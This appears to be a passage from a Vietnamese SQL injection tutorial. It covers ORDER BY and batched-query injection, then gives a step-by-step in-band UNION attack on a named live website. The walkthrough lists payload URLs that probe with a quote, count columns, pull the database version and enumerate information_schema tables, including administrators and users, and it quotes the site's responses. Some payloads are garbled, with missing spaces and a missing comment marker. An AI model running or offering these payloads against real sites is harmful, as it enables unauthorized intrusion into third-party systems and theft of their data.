 VD: http://www.abslatin.co.uk/node.php?id=1 order by 2
Người lập trình muốn liệt kê sản phẩm của công ty bao gồm các thông tin: Mã
sản phẩm, Tên sản phẩm, Ngày tháng… và có chức năng cho phép người dùng
tùy chỉnh xem họ muốn sắp xếp theo thứ tự ngày tháng, theo tên hay mã của
sản phẩm.
VD: select id, name, price from product where id order by $varOrder
Trong trường hợp này chúng ta không thể thêm trực tiếp một mệnh đề sub
select thông qua từ khóa union như mọi khi được. Một cách khaithác đó là sử
dụng BATCHED QUERY, phương pháp này có thể Inject được một sub select
nhưng rõ ràng cách thực hiện này giờ đây phải kết hợp cả với kỹ thuật
BOOLEAN BASED BLIND SQLI
Hình 16. Các cách phát hiện tấn công SQl Injection
c. Cách thức tấn công
Sau đây xin giới thiệu cách tấn công SQL Injection qua phương pháp khai
thác lỗi Inband SQL
- Inband SQL là phương pháp dùng hàm Union để khai thác, Union là hàm liên
kết 2 truy vấn Select với nhau, cụ thể nó dùng để ghép nối các kết quả của hai
hay nhiều câu lệnh SELECT lại với nhau thành một tập kết quả duy nhất.
Từ Version 5 trở đi MySQL có thêm 1 database hệ thống là
information_schema, các table hệ thống của nó là tables, columns 2 table này
chứa tên các table và column của Website trên hệ thống
- Inband SQL là lỗi cho phép hiện số column và tên từng column của các bảng,
từ đó khi biết được bảng rồi thì ta có thể lấy được các cột và thông tin trong cột
1 cách dễ dàng
- Đầu tiên tìm site bị lỗi SQL Injection, trang ở đây là
http://www.abslatin.co.uk
- Cách kiểm tra trang này bị lỗi SQL Injection, đầu tiên chạy
http://www.abslatin.co.uk/node.php?id=1
không thấy lỗi gì, tiếp theo thêm dấu ‘ sau số 1 là
http://www.abslatin.co.uk/node.php?id=1’ thấy báo
You have an error in your SQL syntax; check the manual that corresponds
to your MySQL server version for the right syntax to use near ''' at line 1
Như vậy đã thấy lỗi SQL Injection và có thề khai thác
- Tiếp theo tìm số cột của biểu đồ CSDL bằng cách chạy
http://www.abslatin.co.uk/node.php?id=1 order by 1
Ở đây ta dùng dùng order by đế xác định cột, tăng giá trị lên 1 đơn vị như
http://www.abslatin.co.uk/node.php?id=1 order by 2
đến khi nào thấy thông bào lỗi thì dừng lại. Thấy đến 5 là báo lỗi
Unknown column '5' in 'order clause' suy ra biểu đồ CSDL có 4 cột từ 1 đến
4.
- Chú ý ở đây chúng ta sử dụng dấu sau cùng đường link là đến loại bỏ những
phần sau câu truy vấn, trong phpmysql thì nó dùng để ghi những comment
- Tiếp theo ta tìm số cột trong biểu đồ CSDL bị lỗi ta chạy
http://www.abslatin.co.uk/node.php?id=nullunion select 1,2,3,4
Ở đây id nên để là Null như trên để kết quả câu truy vấn trả về là rỗng, đôi khi
mới có thể show được các column bị lỗi, ta thấy cột số 4 bị lỗi.
- Tiếp theo chạy
http://www.abslatin.co.uk/node.php?id=nullunion select 1,2,3,version()
để lấy thông tin Version Database sẽ thấy báo 5.1.73-log.
- Tiếp theo chạy
http://www.abslatin.co.uk/node.php?id=5 union select 1,2,3,
group_concat(table_name) from information_schema.tables where
table_schema=database()
để lấy danh sách bảng trong database thì thấy hiện ra các bảng sau
administrators, album, events, gallery, links, news, p_album, p_categories,
p_events, p_gallery, p_links, p_news,p_products, p_salsa, p_suscriptors,
p_users, p_videos, salsa, suscriptors, users, videos
- Tiếp theo chạy
http://www.abslatin.co.uk/node.php?id=5 uNion seleCt
1,2,3,group_concat(column_name) from information_schema.columns
 